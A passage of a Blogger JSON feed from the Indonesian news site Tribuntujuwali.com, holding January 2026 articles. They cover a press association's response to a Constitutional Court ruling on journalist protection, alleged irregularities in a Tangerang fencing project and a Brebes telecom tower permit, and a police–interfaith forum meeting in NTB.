Umum IWO Indonesia dalam keterangan tertulisnya di Jakarta, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia menilai putusan MK ini mempertegas kedudukan UU Nomor 40 Tahun 1999 tentang Pers sebagai hukum yang bersifat khusus (lex specialis). Hal ini mengakhiri praktik penggunaan jalur pidana langsung (KUHP) terhadap sengketa pers tanpa melalui mekanisme profesi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mendukung penuh pemaknaan baru MK bahwa penerapan sanksi pidana\/perdata hanya bisa dilakukan sebagai upaya terakhir (ultimum remedium) setelah mekanisme Hak Jawab, Hak Koreksi, dan penilaian Kode Etik di Dewan Pers tidak mencapai titik temu.\" Tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIWO Indonesia meminta Polri dan instansi terkait untuk segera menyesuaikan standar operasional prosedur (SOP) di lapangan. Laporan masyarakat terkait karya jurnalistik harus diarahkan ke Dewan Pers sesuai mandat putusan MK ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya perlindungan hukum yang semakin kuat ini, kami menghimbau seluruh jurnalis, khususnya anggota IWO Indonesia, untuk semakin profesional dan patuh pada Kode Etik Jurnalistik (KEJ). Kebebasan ini harus dibarengi dengan tanggung jawab moral dan akurasi data.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"IWO Indonesia berkomitmen untuk terus mengawal implementasi putusan ini di seluruh wilayah Indonesia guna memastikan tidak ada lagi wartawan yang dikriminalisasi karena menjalankan fungsi kontrol sosialnya.\" Tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003EDPP\u003C\/b\u003E \u003Cb\u003EIWOI\u003C\/b\u003E \u003Cb\u003EIndonesia\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4055430616321624529\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4055430616321624529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/tanggapan-ketua-umum-iwo-indonesia-atas.html","title":"TANGGAPAN KETUA UMUM IWO INDONESIA ATAS PUTUSAN MK NOMOR 145\/PUU-XXIII\/2025 TERKAIT PERLINDUNGAN HUKUM WARTAWAN"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjotGw398hydzrJ8IWRBYFixVTMEBVIMYQ3Rozo7rTD-TmzgQHxrb84BHjLnZYMqoOtJYVIGWD97Wx5wzZZt-fG30VLV0KSnj94L5hroRi30zXf5Ue2s1HXSEA2v5k87gyOkX2OdBsGjabLkyyU5_NBOCLDsB0ustCUmerMdkx8EQA3bm20Knl7v1HG5VLd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-3342707005473535045"},"published":{"$t":"2026-01-20T07:15:08.211-08:00"},"updated":{"$t":"2026-01-20T07:16:44.808-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kasus Proyek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Proyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EProyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ETANGERANG\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Bau amis dugaan penyerobotan lahan oleh Pemerintah Kota (Pemkot) Tangerang semakin menyengat. Di tengah klaim sepihak bahwa lahan Fasos-Fasum Taman Royal telah tercatat sebagai aset daerah, muncul fakta mengejutkan mengenai proyek pemagaran bernilai miliaran rupiah yang berdiri di atas tanah yang legalitasnya masih digugat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek Kilat di ujung tahun, terlihat dalam dokumen Surat Pesanan (SP) bernomor 027\/106-SP\/PPK\/PEMAGARAN TAMAN ROYAL\/XI\/2025 mengungkap bahwa Dinas Pemuda dan Olahraga (Dispora) Kota Tangerang telah menggelontorkan dana sebesar Rp 1.284.739.296 dari APBD-P 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek ini dikerjakan oleh PT. BALQIS JAYA PRATIWI dengan durasi sangat singkat, yakni hanya 30 hari kalender.\u003C\/div\u003E\u003Cdiv\u003EKecepatan eksekusi proyek ini menimbulkan tanda tanya besar. Apakah ini upaya \"kejar tayang\" untuk menghabiskan anggaran di akhir tahun, atau sengaja dilakukan untuk menciptakan fait accompli (fakta yang sudah terjadi) di atas lahan yang sedang dipermasalahkan?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*\u003Cb\u003EKlaim Aset vs Gugatan Ahli Waris\u003C\/b\u003E*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak Pemkot Tangerang, melalui Sekdis Dispora 'Helmiyati' dalan pesan singkatnya, bersikukuh bahwa lahan tersebut adalah aset resmi milik pemerintah. Namun, klaim ini berbenturan keras dengan somasi dari Law Firm Akhwil \u0026amp; Partners.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam surat klarifikasi nomor 177\/S.PK\/A\u0026amp;P\/X\/2025, ditegaskan bahwa lahan di Taman Royal 2, Kecamatan Cipondoh tersebut diduga kuat merupakan milik ahli waris H. Mulyadi bin H. Rodjali. Tindakan Pemkot yang langsung membangun pagar tanpa menyelesaikan sengketa kepemilikan dianggap sebagai tindakan \"koboi\" yang mengangkangi supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPotensi kerugian negara, jika di kemudian hari pengadilan membuktikan bahwa lahan tersebut sah milik ahli waris, maka proyek pemagaran senilai Rp 1,2 miliar tersebut terancam mubazir dan harus dibongkar. Hal ini berpotensi menjadi temuan tindak pidana korupsi karena penggunaan uang rakyat untuk pembangunan di atas lahan yang belum clean and clear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bagaimana mungkin anggaran miliaran rupiah dikucurkan untuk proyek fisik di atas lahan yang legalitasnya masih 'abu-abu'? Ini adalah bentuk kecerobohan administratif yang fatal atau mungkin kesengajaan untuk menguntungkan pihak tertentu,\" ujar salah satu praktisi hukum yang memantau kasus ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, masyarakat menunggu transparansi dari Dispora Kota Tangerang mengenai dasar sertifikasi lahan yang mereka klaim sebagai aset tersebut.\u0026nbsp; (\u003Cb\u003ERed\u003C\/b\u003E)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/3342707005473535045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/proyek-siluman-rp-12-miliar-di-taman.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3342707005473535045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/3342707005473535045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/proyek-siluman-rp-12-miliar-di-taman.html","title":"Proyek \"Siluman\" Rp 1,2 Miliar di Taman Royal 2: Pemkot Tangerang Diduga Tabrak Aturan di Atas Lahan Sengketa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOvG0GnLUQO97Tj-uXbSyp30TH1SRMpg1L057s1nW2GvDyoYs7_ondavN8eqEryh8-czM66cNoJ61AGf8_KIjOX9wkRzTtzz1vMx1vuxvY2AY0JJjPrMqFfoyASSCNbIRmCdqUrNiS3yOgDneM_G6jhuh_uQe5D9cOCWkeC1Uzrb-Z8FJmD8zzbFfTTBeg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2107156312194207972"},"published":{"$t":"2026-01-20T07:07:32.820-08:00"},"updated":{"$t":"2026-01-20T07:09:15.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Nusa Tenggara Barat (NTB) Irjen Pol. Edy Murbowo, S.I.K., M.Si., Selasa (20\/1\/2026) pagi, menerima audiensi dan silaturahmi Forum Komunikasi Umat Beragama (FKUB) Provinsi NTB. Pertemuan berlangsung pukul 09.30 Wita di Ruang Kerja Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB menyambut langsung Ketua FKUB Provinsi NTB, Dr. TGH. Muhammad Subki Sasaki, M.H. bersama jajaran. Suasana pertemuan berlangsung hangat dengan dialog terbuka, seputar upaya menjaga kerukunan serta mencegah potensi konflik sosial berbasis isu keagamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAudiensi itu menyoroti pentingnya langkah pencegahan dini konflik, melalui komunikasi lintas iman, penguatan moderasi beragama, serta peran tokoh agama dalam meredam isu sensitif di tengah masyarakat. Sinergi Polda NTB dan FKUB dipandang penting, guna menjaga stabilitas daerah tetap sejuk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Irjen Pol. Edy Murbowo menekankan peran strategis FKUB, dalam menjaga harmoni sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pencegahan konflik perlu dimulai dari komunikasi yang baik dan moderasi beragama. Peran FKUB sangat penting sebagai jembatan antarumat, sekaligus mitra Polri menjaga keamanan daerah,” ungkap Kapolda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemwntara Ketua FKUB Provinsi NTB sapaan akrab Buya Sasaki, menyampaikan komitmen FKUB mendukung langkah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“FKUB terus mendorong moderasi beragama dan dialog lintas iman, sebagai upaya mencegah konflik serta memperkuat persaudaraan di NTB,” kata Buya Sasaki.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui audiensi tersebut, Polda NTB dan FKUB Provinsi NTB sepakat memperkuat kolaborasi, mulai edukasi toleransi hingga deteksi dini potensi konflik, demi menjaga Nusa Tenggara Barat tetap aman, damai, dan harmonis. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2107156312194207972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntbfkub-perkuat-pencegahan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2107156312194207972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2107156312194207972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kapolda-ntbfkub-perkuat-pencegahan.html","title":"Kapolda NTB–FKUB Perkuat Pencegahan Konflik dan Moderasi Beragama"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhI1CGsPuREE-dyxEMvacJA_fOxnxh68dDKRT7lSkoqRVP-yrwPSxZ1cgOad-EM9Duzqrb1-D0M5XsGkQtsEX3Xyx_G8AEBZsj1eYzwOBMhoEBu9eiaxtxDDemsEHj76x3RY0GdJ2Go6O407WBaUfP6OJ1Uw_phpYq4oBKTqW_BZj-ctmYMsB1TFqUmtmfr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8711144707740524810"},"published":{"$t":"2026-01-20T06:59:03.781-08:00"},"updated":{"$t":"2026-01-20T07:00:41.010-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"terkait Kasus Tower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBREBES, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EStatus legalitas menara telekomunikasi (tower) di Desa Sarireja, Kabupaten Brebes, kian memicu tanda tanya besar. Meski telah berdiri selama dua tahun di kawasan sensitif yang bersinggungan dengan saluran air kewenangan Balai Besar Wilayah Sungai (BBWS), pihak otoritas terkait belum memberikan jawaban tegas mengenai izin bangunan tersebut. (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakjelasan Izin dan Prosedur PPID\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersoalan ini mencuat setelah adanya dugaan bahwa tower tersebut belum mengantongi Persetujuan Bangunan Gedung (PBG)—istilah baru pengganti IMB. Saat dikonfirmasi, Bidang Tata Ruang Dinas Pekerjaan Umum dan Penataan Ruang (DPUPR\/DPSDAPR) Kabupaten Brebes melalui staf Bidang Tata Ruang, Adam Muakhor, enggan memberikan detail data.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihaknya justru mengarahkan masyarakat atau media untuk menempuh jalur birokrasi melalui Pejabat Pengelola Informasi dan Dokumentasi (PPID) di Dinas Komunikasi dan Informatika (Diskominfo).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sesuai arahan Kabid Tata Ruang, Ibu Dewi Wijayanti, segala permintaan data publik harus bersurat secara tertulis ke PPID di Diskominfo Brebes. Itu SOP yang berlaku,\" ujar Adam, Selasa (20\/1). Terkait lokasi yang berdekatan dengan saluran air, ia menambahkan bahwa hal tersebut merupakan ranah koordinasi dengan BBWS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDugaan Pelanggaran Peraturan Perundang-undangan\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetidakjelasan izin ini berpotensi menabrak sejumlah regulasi ketat, di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUU No. 6 Tahun 2023 (Cipta Kerja): Mengatur bahwa setiap bangunan gedung harus memiliki standar teknis dan PBG. Jika terbukti tanpa izin, bangunan dapat dikenakan sanksi administratif hingga pembongkaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeraturan Menteri PUPR No. 1 Tahun 2022: Mengenai pemanfaatan ruang di sekitar sempadan sungai. Pembangunan di area kewenangan BBWS memerlukan rekomendasi teknis (Rekomtek) yang ketat demi keamanan infrastruktur air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeraturan Daerah (Perda) Kabupaten Brebes No. 1 Tahun 2015: Tentang Penataan dan Pembinaan Menara Telekomunikasi. Pasal di dalamnya mensyaratkan koordinasi lintas instansi (sembilan dinas teknis) sebelum menara didirikan.￼\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERespon Instansi: Antara \"Proses\" dan Bungkam\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPJ Kepala DPMPTSP Kabupaten Brebes, Ridho Khaeroni, ST, menyatakan bahwa pihaknya masih perlu berkoordinasi dengan Satpol PP sebagai penegak Perda. Di sisi lain, Kepala Satpol PP dan Damkar Brebes, Caridah, saat dikonfirmasi via pesan singkat hanya memberikan jawaban singkat bahwa status tower tersebut masih dalam \"on proses\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Informasi mengenai tower di Desa Sarireja yang diduga bermasalah sudah berada di Diskominfo Brebes,\" tulis Caridah dalam pesan singkatnya, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, upaya konfirmasi kepada Kepala Diskominfo Brebes, Warsito Eko P, pada Selasa (20\/1) tidak membuahkan hasil. Pesan yang dikirimkan tidak mendapatkan respon hingga berita ini diterbitkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUrgensi Transparansi Publik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan UU No. 14 Tahun 2008 tentang Keterbukaan Informasi Publik (KIP), status perizinan sebuah bangunan yang berdampak pada lingkungan adalah informasi yang seharusnya dapat diakses oleh publik tanpa hambatan birokrasi yang berbelit, terutama jika menyangkut fungsi pengawasan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKini, bola panas berada di tangan Diskominfo dan Satpol PP Brebes. Masyarakat menunggu ketegasan pemerintah daerah: apakah akan melakukan penegakan hukum sesuai Perda jika tower tersebut terbukti ilegal, atau membiarkan prosedur administratif menjadi dalih atas pembiaran bangunan tak berizin selama bertahun-tahun. (\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter: \u003Cb\u003ETeguh\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8711144707740524810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bola-panas-tower-sarireja-pejabat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8711144707740524810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8711144707740524810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bola-panas-tower-sarireja-pejabat.html","title":"Bola Panas Tower Sarireja : Pejabat Brebes Saling Lempar Tanggung Jawab Soal Izin"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjb2qmQFRxyO7k7UsFhOUifcX3njD4vWU_BgRDf4cfmCN7JtjpWShrEuljAU7cDnjF9xa7PqU_449u_KY4cBu_eaUHmAtDGdIQt1eL9z7nGJxzw79_j6XNEbcxVgWJ8v3YxsbVrNfst9HLRyjw3WMSJGNbIPNr9efBq1bEqPzfQHiJlaHQp-tfkonNXNffS=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1228900102557478177"},"published":{"$t":"2026-01-20T05:19:41.802-08:00"},"updated":{"$t":"2026-01-20T05:22:11.083-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"